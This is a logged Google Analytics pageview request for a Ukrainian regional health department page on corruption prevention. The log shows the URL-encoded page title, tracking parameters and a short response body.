request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1541798575&t=pageview&_s=1&dl=https%3A%2F%2Fdoz.donoda.gov.ua%2Fzapobigannya-proyavam-koruptsiyi%2F&ul=en-us%40posix&dt=%D0%97%D0%B0%D0%BF%D0%BE%D0%B1%D1%96%D0%B3%D0%B0%D0%BD%D0%BD%D1%8F%20%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%B0%D0%BC%20%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%97%20%E2%80%93%20%D0%94%D0%B5%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%9E%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%B8%20%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%27%D1%8F%20%D0%9E%D0%B1%D0%BB%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B4%D0%BC%D1%96%D0%BD%D1%96%D1%81%D1%82%D1%80%D0%B0%D1%86%D1%96%D1%97%20%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D1%8C%D0%BA%D0%BE%D1%97%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%96&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1852569961&gjid=1225122297&cid=228721373.1769107353&tid=UA-92890091-1&_gid=33368242.1769107353&_r=1&_slc=1&z=1163831098
body_size: -451
content:
2,cG-TLMXDWNWWC